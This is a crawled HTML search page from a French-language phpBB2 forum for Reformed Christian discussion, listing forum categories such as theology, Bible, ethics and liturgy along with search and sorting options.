

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/search.php?sid=164d6efb45956d0aff0cfbb18a684cee
body_size: 4136
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" title="Rechercher" />
<link rel="help" href="./faq.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" title="Liste des Membres" />

<title>Semper Reformanda :: Rechercher</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=ed4cc7a14fc14bf13e3388f07e331c50" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=ed4cc7a14fc14bf13e3388f07e331c50" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=ed4cc7a14fc14bf13e3388f07e331c50" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=ed4cc7a14fc14bf13e3388f07e331c50?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<form action="search.php?mode=results&amp;sid=ed4cc7a14fc14bf13e3388f07e331c50" method="POST"><table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a href="index.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" class="nav">Semper Reformanda Index du Forum</a></span></td>
	</tr>
</table>

<table class="forumline" width="100%" cellpadding="4" cellspacing="1" border="0">
	<tr>
		<th class="thHead" colspan="4" height="25">Rechercher</th>
	</tr>
	<tr>
		<td class="row1" colspan="2" width="50%"><span class="gen">Recherche par Mots-clés:</span><br /><span class="gensmall">Vous pouvez utiliser <u>AND</u> pour déterminer les mots qui doivent être présents dans les résultats, <u>OR</u> pour déterminer les mots qui peuvent être présents dans les résultats et <u>NOT</u> pour déterminer les mots qui ne devraient pas être présents dans les résultats. Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="top"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_keywords" size="30" /><br /><input type="radio" name="search_terms" value="any" checked="checked" /> Rechercher n'importe quel de ces termes<br /><input type="radio" name="search_terms" value="all" /> Rechercher tous les termes</span></td>
	</tr>
	<tr>
		<td class="row1" colspan="2"><span class="gen">Recherche par Auteur:</span><br /><span class="gensmall">Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="middle"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_author" size="30" /></span></td>
	</tr>
	<tr>
		<th class="thHead" colspan="4" height="25">Options de Recherche</th>
	</tr>
	<tr>
		<td class="row1" align="right"><span class="gen">Forum:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_forum"><option value="-1">Tous disponible</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="12">Donnez votre avis sur...</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select></span></td>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Rechercher depuis:&nbsp;</span></td>
		<td class="row2" valign="middle"><span class="genmed"><select class="post" name="search_time"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select><br /><input type="radio" name="search_fields" value="all" checked="checked" /> Rechercher dans les titres et messages<br /><input type="radio" name="search_fields" value="msgonly" /> Rechercher dans les messages uniquement</span></td>
	</tr>
	<tr>
		<td class="row1" align="right"><span class="gen">Catégorie:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_cat"><option value="-1">Tous disponible</option><option value="3">Annonces</option><option value="7">Questions/réponses</option><option value="6">Parlons de...</option><option value="8">Ressources</option><option value="1">Articles SRC</option><option value="2">Tout pour le Culte !</option><option value="5">Divers</option>
		</select></span></td>
		<td class="row1" align="right"><span class="gen">Trier par:&nbsp;</span></td>
		<td class="row2" valign="middle" nowrap="nowrap"><span class="genmed"><select class="post" name="sort_by"><option value="0">Heure du Message</option><option value="1">Sujet du Message</option><option value="2">Titre du Sujet</option><option value="3">Auteur</option><option value="4">Forum</option></select><br /><input type="radio" name="sort_dir" value="ASC" /> Croissant<br /><input type="radio" name="sort_dir" value="DESC" checked /> Décroissant</span>&nbsp;</td>
	</tr>
	<tr>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Afficher les résultats sous forme de:&nbsp;</span></td>
		<td class="row2" nowrap="nowrap"><input type="radio" name="show_results" value="posts" /><span class="genmed">Messages<input type="radio" name="show_results" value="topics" checked="checked" />Sujets</span></td>
		<td class="row1" align="right"><span class="gen">Retourner les</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="return_chars"><option value="-1">Tous disponible</option><option value="0">0</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="200" selected="selected">200</option><option value="300">300</option><option value="400">400</option><option value="500">500</option><option value="600">600</option><option value="700">700</option><option value="800">800</option><option value="900">900</option><option value="1000">1000</option></select> premiers caractères des messages</span></td>
	</tr>
	<tr>
		<td class="catBottom" colspan="4" align="center" height="28"><input class="liteoption" type="submit" value="Rechercher" /></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="right" valign="middle"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span></td>
	</tr>
</table></form>

<table width="100%" border="0">
	<tr>
		<td align="right" valign="top">
<form method="get" name="jumpbox" action="viewforum.php?sid=ed4cc7a14fc14bf13e3388f07e331c50" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select><input type="hidden" name="sid" value="ed4cc7a14fc14bf13e3388f07e331c50" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
	</tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

